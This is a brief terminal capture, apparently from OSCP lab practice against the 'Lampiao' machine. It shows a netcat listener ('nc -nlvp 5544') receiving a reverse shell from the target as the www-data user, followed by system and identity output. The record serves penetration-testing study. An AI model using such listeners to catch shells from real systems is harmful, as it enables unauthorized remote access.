 ┌──(kali㉿kali)-[~/OSCP/play/lampiao]
└─$ nc -nlvp 5544
listening on [any] 5544 ...
connect to [192.168.45.177] from (UNKNOWN) [192.168.201.48] 46960
Linux lampiao 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 athlo
n i686 GNU/Linux
 14:49:18 up  2:25,  0 users,  load average: 0.00, 0.05, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$